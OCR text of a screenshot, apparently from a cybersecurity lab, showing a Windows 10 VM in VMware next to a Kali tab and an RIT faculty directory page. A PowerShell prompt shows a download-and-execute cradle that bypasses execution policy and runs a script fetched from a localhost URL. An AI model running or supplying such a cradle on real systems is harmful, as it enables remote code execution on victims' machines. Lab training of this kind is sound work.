 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali linux Windows 10 x64
Jonathan Weissman | RIT
rit.edu/directory/jswics-jonathan-weissman
Google Chrome isn't your default browser Set as default
FUTURE STUDENTS CURRENT STUDENTS PARENTS FACULTY AND STAFF ALUMNI PARTNERS REQUEST INFO VISIT APPLY GIVE
RIT
Rochester Institute of
Technology
News Directory myRIT
About Academics Experiential Learning Admissions and Aid Research RIT Life Athletics
Jonathan
Weissman
Principal Lecturer
Department of Cybersecurity
This website uses cookies to provide better user experience and functionality. You can control and configure
cookies in your web browser. Cookie Statement | How to Disable Cookies
OK
ip
ip
ip
PS C:\Users\Noobi Asheer> powershell.exe -ExecutionPolicy Bypass -NoExit -Command "iex (New-Object Net.WebClient).DownloadString('http://127.0.
0.1/script6.ps1')"
>>
PS C:\Users\Noobi Asheer>
Type here to search 9°C 2:09 AM
11/18/2024 5
To direct input to this VM, click inside or press Ctrl+G.
1 9°C
Mostly cloudy
Search
ENG
US
2:09 AM
11/18/2024